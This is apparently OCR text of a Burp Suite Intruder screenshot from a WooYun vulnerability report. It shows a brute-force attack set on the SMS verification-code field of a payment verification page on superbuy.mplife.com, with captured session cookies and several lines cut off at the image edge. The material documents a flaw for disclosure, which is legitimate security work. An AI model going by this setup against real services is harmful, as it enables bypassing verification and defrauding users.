 Target
Positions
Payloads
Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which p
Attack type:
Sniper
http://superbuy.mplife.com/Wap/Pay/Verify.aspx?m=0&referrerUrl=http%3a%2f%2fsuperbuy.mplife.com%2
c4-bbf1-044bfe0ed0ff%26_%3d0.45493443473242223
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: COOKIE_ID=237b583454d80fac1959c691edf5be91; pgv_pvi=739506176; pgv_si=s7567451136; Hm_lvt
Hm_lpvt_90fe92f8ae4bfd53b0a3a5fbf23e046d=1435985059; ASP.NET_SessionId=0tqwpooyr1ut0g1uj4g0idcw;
MPUID=28BE7232862AC91AB110FC2DEE774556;
MPULC=463DC5BFAD0B372A046D8A10DD6A4317E4F4965A3C1ADC0E079B30105CD003AF3EC25B34A53EE94021991AB2844
960410D20A85688D1F437D4DFB8C167AF00259A133332D3B613AEA6AFE398BC025A5A817D7FE07697CF9519BE4B023970
MPULLT=2015-07-04 13:15:32; MPUNAME=zkSzlmL026T%2bHoWeXbW1TQ%3d%3d; MPUUID=wg9a8wkGJrovlsjpnQyPJz
captcha=9431c87f273e507e6040fcb07dcb4509; __utma=1.637322648.1435984781.1435984781.1435984781.1;
__utmz=1.1435984781.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); Hm_lvt_5773358082bd20af141
Hm_lpvt_5773358082bd20af1415163b7d02a59e=1435987362
__VIEWSTATE=cGn15EEjzHnqWTqDz8mvrwv0YVoTbQEeS0kdRf9D0XGlcpMgkqNKB%2FYXImN%2F%2F2diBD4vEZHzFKoJzOC
LRmDcGTs40OzMO0hCNPTIMik47kkseWgdOr14skVt2yKnP%2BNXWZjhwm2MC8mxle6t3v1i4uTgaz3JQxnsk5riIS9rz6r4QL
ZFhCr1bcKM5d0EeqfhPo%2B1sOn%2BGMkAU4mI7%2FpFmn%2BmwBsWvABc9dp09tC7Zydpw9uY%2FI6wyMxoUKzJiG0%3D&__
GSlTzu7bFlh05ApZNOirxWhD9mdKjllJ07lE0CVfBN0u40vgHUeaTvz3LhopDXSp0iQYj3Y9w%2BCWzXbo8YjancFvYci5ewX
Kh8&ctl00%24MainBody%24txtVerifyMobile=13888888888&ctl00%24MainBody%24txtVerifyCode=§1234§&ctl00%
90%E4%BA%A4
?
<
+
>
Type a search term
www.wooyun.org